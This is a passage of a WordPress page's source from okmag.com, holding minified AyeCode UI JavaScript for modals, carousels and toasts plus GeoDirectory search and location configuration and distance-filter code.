m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"16600ceabc","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"a35ecbedf5","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
